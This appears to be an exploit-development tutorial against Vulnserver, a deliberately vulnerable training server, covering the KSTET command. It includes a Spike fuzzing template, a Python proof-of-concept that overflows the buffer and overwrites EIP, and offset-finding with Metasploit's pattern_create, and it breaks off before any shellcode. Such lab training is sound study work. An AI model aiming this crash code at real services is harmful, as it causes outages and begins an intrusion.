Vulnserver KSTET: WS2_32 Recv Function Re-Use

Hey everyone,
Today, we're going to be talking about function reuse within our shellcode. Specifically, we'll be looking at the WS2_32.recv function and how we can use this function to read in our exploit payload and execute it.
Before we begin, I need to credit the original author / creator of this method. Like the QuickZip tutorial before it, I wanted to provide more context about how to do this method so that it's simpler to follow. This is heavily based-on and inspired by:
http://ewilded.blogspot.com/2018/01/vulnserver-my-kstet-exploit-delivering.html
All credit for the original idea should go to them, hopefully though this will help expand on the information they provide. We'll walk through this end to end process, so that it's understood.
In this example I'll be using Vulnserver on Windows XP SP3.
The Exploit
0x01 – Fuzzing
First things first, we need to find the vulnerability. To do this, we will fuzz the vulnserver KSTET command using Spike. To do this, we need to tell Spike what it should do and what to expect.
In our case, when connecting to vulnserver, we always get a welcome message, like so:
root@kali:~/vulnserver-kstet# nc 192.168.41.128 9999
Welcome to Vulnerable Server! Enter HELP for help.
As a result, before we send our command, we need to tell Spike to read this line in. We can create the appropriate fuzzing for the kstet command, like so:
s_readline(); // Welcome to Vulnerable Server! Enter HELP for help.
s_string("KSTET");
s_string(" ");
s_string_variable("kstet_value");
s_string("\r\n");
Using this, we will fuzz the kstet_value portion of the command after we read the welcome message. We can then send this over to vulnserver like so:
root@kali:~/exploits/vulnserver/kstet/tutorial# generic_send_tcp 192.168.41.128 9999 01-fuzz.spk 0 0
Total Number of Strings is 681
Fuzzing
Fuzzing Variable 0:0
line read=Welcome to Vulnerable Server! Enter HELP for help.
Fuzzing Variable 0:1
Variablesize= 5004
Fuzzing Variable 0:2
Variablesize= 5005
...
^C
We get vulnserver to crash almost immediately on the first variable, second fuzzing iteration. Spike sent a 5004 byte buffer. This can be seen in Immunity Debugger:

So it looks like Spike sent a request like KSTET /.:/AAAAAAAAA........ — probably 5000 A's prefixed by the /.:/ characters.
Let's duplicate this exploit as a Python proof-of-concept exploit.
0x02 – Proof-of-Concept Exploit
With knowledge of what the command is, we'll start off by building our proof of concept exploit. Note that this is using Python 3, which has slightly different semantics regarding strings and their use with sockets. Specifically, our strings must be prefixed with b to indicate that they are byte strings, not character strings.
#!/usr/bin/env python3

from socket import socket, AF_INET, SOCK_STREAM, timeout, error
from sys import exit

# CONSTANTS
rhost = "192.168.41.128"
rport = 9999
target = (rhost, rport)
timeout_val = 10  # seconds

crash = b"A" * 5000

payload = b"KSTET /.:/"
payload += crash

if __name__ == '__main__':
    print('[*] creating the socket')
    s = socket(AF_INET, SOCK_STREAM)
    s.settimeout(timeout_val)
    try:
        print('[*] connecting to the target')
        s.connect(target)
        print('[*] sending exploit')
        s.send(payload)
        print('[*] cleaning up')
        s.close()
    except timeout:
        print('[!] socket timeout occurred, is the application running?')
        print('\tensure the debugger is not in a paused state')
        exit(1)
    except error:
        print('[!] a socket error occurred, is the host up?')
        exit(1)
When we run this, we see the following crash:

Great! So we now have a working proof-of-concept exploit. Next step is to determine the type of exploit we have (vanilla EIP overwrite, structured exception handler overwrite, etc.) and what offset it occurs at.
0x03 – Determining Exploit Type and Control Offset
Looking at our image, we see that the EIP register has been overwritten by 41414141. If you've done exploitation before, you may know that a capital A in hex is the value 0x41. Thus, we know that in this case the overflow is an EIP overwrite exploit. So we need to figure out where this actually is within the 5000 byte buffer. Luckily, we can use Metasploit's pattern_create.rb tool for this:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 5000
Here, we're telling it to create a 5000 byte long unique cyclic pattern which we can use within our exploit to identify the exact offset of EIP. Running the exploit with the pattern, we see the following crash:
